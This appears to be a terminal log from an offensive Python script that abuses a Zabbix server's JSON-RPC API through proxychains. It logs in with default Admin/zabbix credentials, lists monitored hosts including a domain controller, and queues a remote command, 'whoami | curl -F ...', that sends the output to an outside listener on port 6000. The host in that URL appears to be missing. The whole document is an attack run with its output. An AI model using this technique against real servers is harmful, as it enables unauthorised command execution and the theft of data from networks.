 proxychains python3 ZabbixAPIAbuse.py
ProxyChains-3.1 (http://proxychains.sf.net)
URL: http://192.168.12.234/api_jsonrpc.php
CMD: whoami | curl -F ":data=@-" http:/ :6000/
Method [Default: action] (action / item): item
Username [Default: Admin]: Admin
Password [Default: zabbix]: zabbix
|S-chain|-<>-127.0.0.1:9050-<><>-192.168.12.234:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-192.168.12.234:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-192.168.12.234:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-192.168.12.234:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-192.168.12.234:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-192.168.12.234:80-<><>-OK
[0]: Zabbix server
[1]: DESKTOP-SJ8PCMS
[2]: DESKTOP-M9DEL72
[3]: DC
Host num: 1
[0]:
Interface num: 0
|S-chain|-<>-127.0.0.1:9050-<><>-192.168.12.234:80-<><>-OK
[*] Waiting for execution ...